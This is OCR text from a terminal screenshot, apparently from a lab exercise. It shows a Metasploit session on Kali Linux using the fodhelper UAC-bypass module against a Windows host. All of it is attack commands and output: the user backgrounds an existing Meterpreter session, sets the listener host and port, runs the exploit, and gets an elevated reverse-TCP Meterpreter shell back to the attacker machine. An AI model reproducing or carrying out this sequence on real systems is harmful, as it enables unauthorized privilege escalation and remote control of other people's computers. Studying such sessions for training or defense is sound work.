 1 2 3 4 1:24
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > back
msf6 > use exploit/windows/local/bypassuac_fodhelper
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_fodhelper) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_fodhelper) > set lhost 192.168.20.11
lhost => 192.168.20.11
msf6 exploit(windows/local/bypassuac_fodhelper) > set lport 4444
lport => 4444
msf6 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 192.168.20.11:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\system32\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Sending stage (177734 bytes) to 192.168.20.10
[*] Cleaining up registry keys ...
[*] Meterpreter session 2 opened (192.168.20.11:4444 -> 192.168.20.10:50268) at 2025-03-15 01:24
:11 -0400
meterpreter >